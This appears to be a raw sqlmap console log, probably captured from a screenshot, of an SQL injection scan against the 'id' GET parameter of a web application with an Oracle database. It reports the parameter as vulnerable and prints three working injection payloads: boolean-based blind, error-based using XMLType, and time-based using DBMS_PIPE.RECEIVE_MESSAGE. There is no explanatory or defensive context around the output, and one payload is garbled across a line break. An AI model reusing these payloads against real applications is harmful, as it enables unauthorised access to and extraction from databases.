 [12:36:53] [INFO] GET parameter 'id' appears to be 'Oracle AND time-based blind' injectable
[12:36:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:36:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[12:36:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns.
extending the range for current UNION query injection technique test
[12:36:53] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[12:37:01] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 299 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1&id=2bb4b3e88155460ca024e161ddab2b54' AND 1513=1513 AND 'uklI'='uklI
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type=1&id=2bb4b3e88155460ca024e161ddab2b54' AND 6865=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(113)||CHR(107)||
)||(SELECT (CASE WHEN (6865=6865) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(120)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND 'vWCt'=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=1&id=2bb4b3e88155460ca024e161ddab2b54' AND 1605=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(66)||CHR(80)||CHR(66),5) AND 'dXVJ'='dXVJ
---
[12:37:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle